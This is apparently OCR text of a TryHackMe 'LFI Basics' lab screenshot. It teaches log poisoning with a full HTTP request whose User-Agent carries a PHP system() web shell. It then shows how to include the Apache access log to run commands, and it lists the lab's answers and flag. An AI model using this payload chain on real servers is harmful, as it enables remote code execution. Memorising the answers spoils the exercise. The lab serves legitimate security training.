 Applications Places Firefox ESR May 8 18:42 1
TryHackMe | lfibasics - Mozilla Firefox
TryHackMe | lfibasics http://10.10.164.175/lfi/lfi.ph
https://tryhackme.com/room/lfibasics ABP
Title IP Address Expires Add 1 hour
LFI Basics 10.10.164.175 53m 09s Terminate
Fire up Burpsuite and intercept the request (Burp usage is not mandatory, I just like using Burp
a lot. You can use ZAP, or other tools you like).
Let's insert the following malicious code in the user agent field (The PHP command will allow us
to execute system commands by parsing the input to a GET parameter called lfi):
GET /lfi/lfi.php?page=/var/log/apache2/access.log HTTP/1.1
Host: 10.10.126.244
User-Agent: Mozilla/5.0 <?php system($_GET['lfi']); ?> Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Forward the request and add your parameter to the link (in my case lfi).
The link becomes: http://<IP>/lfi/lfi.php?page=/var/log/apache2/access.log&lfi=
Now you can execute commands on the system!
Note: In case you don't like the how the output looks as you execute commands, you can press
CTRL+U (view source). It will look better.
No answer needed Question Done
#6 Give it a try and run uname -r. What's the output of the command?
4.15.0-72-generic Correct Answer
#7 With this knowledge read the flag from the lfi user home directory.
THM{a352a5c2acfd22251c3a94105b718fea} Correct Answer
#8 There is way more in LFI exploitation. Here we barely scratched the surface. But I encourage you
to do more research.
Below is what I consider to be the best resource which covers everything related to LFI from
basic to advanced:
• A huge collection of information regarding LFI